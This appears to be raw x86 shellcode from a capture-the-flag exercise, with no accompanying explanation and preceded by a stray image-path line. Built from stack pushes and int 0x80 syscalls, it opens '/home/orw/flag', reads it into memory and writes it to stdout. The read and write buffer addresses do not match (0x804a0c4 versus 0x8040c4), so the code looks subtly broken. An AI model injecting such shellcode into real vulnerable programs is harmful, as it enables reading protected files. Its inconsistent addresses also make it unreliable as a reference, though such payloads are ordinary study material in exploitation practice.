 /* push '/home/orw/flag\x00' */
push 0x1010101
xor dword ptr [esp], 0x1016660
push 0x6c662f77
push 0x726f2f65
push 0x6d6f682f
/* call open('esp', 0) */
push SYS_open /* 5 */
pop eax
mov ebx, esp
xor ecx, ecx
int 0x80
/* call read('eax', 0x804a0c4, 0x60) */
mov ebx, eax
push SYS_read /* 3 */
pop eax
push 0x804a0c4
pop ecx
push 0x60
pop edx
int 0x80
/* call write(1, 0x8040c4, 0x60) */
push SYS_write /* 4 */
pop eax
push 1
pop ebx
mov ecx, -0x8040c4
neg ecx
push 0x60
pop edx
int 0x80